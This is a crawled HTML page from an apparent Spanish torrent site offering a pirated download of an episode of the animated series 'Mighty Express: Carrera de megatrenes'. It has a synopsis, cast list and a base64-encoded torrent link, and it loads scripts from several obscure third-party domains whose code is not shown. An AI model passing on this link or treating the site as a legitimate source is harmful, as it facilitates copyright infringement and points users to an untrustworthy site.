

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/
body_size: 10201
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Mighty Express: Carrera de megatrenes Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Mighty Express: Carrera de megatrenes Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Mighty Express: Carrera de megatrenes Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Mighty Express: Carrera de megatrenes Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/","url":"https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/","name":"Descargar Mighty Express: Carrera de megatrenes Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster).jpg","datePublished":"2022-12-18T13:07:14+00:00","description":"Descargar Mighty Express: Carrera de megatrenes Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Mighty Express: Carrera de megatrenes"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"12150330fb","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/304210" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fmighty-express-carrera-de-megatrenes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fmighty-express-carrera-de-megatrenes%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-304210 mighty-express-carrera-de-megatrenes">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/mighty-express-carrera-de-megatrenes/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-304210" class="post-304210 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/12/Mighty-Express:-Carrera-de-megatrenes26-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="304210" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Mighty Express: Carrera de megatrenes					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-12-05.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> William Lau.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Jay Hatton,Zoe Hatz,Meesha Contreras,Dylan Schombing,Tyler James Nathan,Leo Orgil,Michela Luci,Ian Ho,Evan LeFeuvre,Annick Obonsawin,Gracen Daly,Christian Campbell,Shazdeh Kapadia,Adrian Groulx,Art Mullin,Chris D\&#8217;Silva,Lori Phun,Javien Rankine,Millie Davis,Bryn McAuley</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 25 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Animación,Aventura,Familia.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Nate de Carga cae en una trampa para participar en una carrera a toda velocidad, en la que se juega perder todos los vagones de Mighty Express.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL01pZ2h0eS1FeHByZXNzLUNhcnJlcmEtZGUtbWVnYXRyZW5lcy0oMjAyMikuYXZpMTUudG9ycmVudA==">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">263</div> veces</div>
<p>Relacionados</p>
